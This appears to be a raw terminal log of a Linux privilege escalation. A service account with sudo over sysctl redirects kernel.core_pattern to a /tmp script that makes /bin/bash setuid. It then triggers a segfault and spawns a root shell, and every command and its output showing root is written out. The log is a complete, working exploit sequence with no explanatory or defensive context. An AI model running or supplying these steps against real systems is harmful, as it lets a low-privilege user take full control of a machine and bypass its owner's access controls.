 svc_backup@ip-172-16-9-14:~$ cat > /tmp/pwn.sh << 'EOF'
#!/bin/bash
chmod +s /bin/bash
EOF
svc_backup@ip-172-16-9-14:~$ chmod +x /tmp/pwn.sh
svc_backup@ip-172-16-9-14:~$ sudo sysctl "kernel.core_pattern=|/tmp/pwn.sh"
kernel.core_pattern = |/tmp/pwn.sh
svc_backup@ip-172-16-9-14:~$ sleep 999 &
kill -SIGSEGV $!
[1] 86854
svc_backup@ip-172-16-9-14:~$ ls -al /bin/bash
-rwsr-sr-x 1 root root 1446024 Mar 31  2024 /bin/bash
[1]+  Segmentation fault      (core dumped) sleep 999
svc_backup@ip-172-16-9-14:~$ /bin/bash -p
bash-5.2# whoami
root
bash-5.2# id
uid=1002(svc_backup) gid=1002(svc_backup) euid=0(root) egid=0(root) groups=0(root),100(users),1002(svc_backup)
bash-5.2#